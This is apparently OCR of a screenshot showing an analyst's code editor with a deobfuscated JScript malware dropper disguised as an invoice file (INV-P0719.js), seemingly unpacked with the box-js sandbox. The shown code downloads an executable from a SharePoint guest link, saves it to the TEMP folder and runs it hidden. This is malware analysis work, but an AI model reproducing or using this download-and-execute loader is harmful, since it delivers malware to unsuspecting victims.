 node ~/home/yuri/Do... python ~/home/yuri/... ~/Documents/jules/in... node ~/ram — Konsole /ram/INV-P0719.js.res... zsh ~/codice/box-js —... ~/codice/box-js/patch...
File Edit Selection Find View Goto Tools Project Preferences Help
INV-P0719.js × 3d4c9ae9-57f2-4cfd-83ec-88ea964d3428.js ×
1 target = "https://crawfordltd-my.sharepoint.com/personal/brian_crawford-ltd_co_uk/_layouts/15/guestaccess.aspx?docid=
2 shell = new ActiveXObject("WScript.Shell");
3 outfile = shell.ExpandEnvironmentStrings('%TEMP%/VTpHAmd6.exe');
4 xhr = new ActiveXObject("MSXML2.XMLHTTP");
5 for (; 0 == I3NIKuH;) {
6     xhr.open("GET", target, 0);
7     xhr.send();
8     for (; xhr.readystate < 4;)
9         shell.Sleep(100);
10     if (xhr.statusText == "OK")
11         I3NIKuH = 1;
12 }
13 stream = new ActiveXObject("ADODB.Stream");
14 stream.open();
15 stream.type = 1;
16 stream.write(xhr.ResponseBody);
17 stream.position = 0;
18 stream.saveToFile(outfile, 2);
19 stream.close();
20 shell.Run(outfile, 0, 0);
Line 20, Column 24; Saved /ram/INV-P0719.js.results/3d4c9ae9-57f2-4cfd-83ec-88ea964d3428.js (UTF-8) Spaces: 4 JavaScript
0 1 2 W: 192.168.178.92 FRITZ!Box 7490 ( 73%) E: down T: 48° B: 93,80% (00:29:20 chr) 25/08/2017 19:37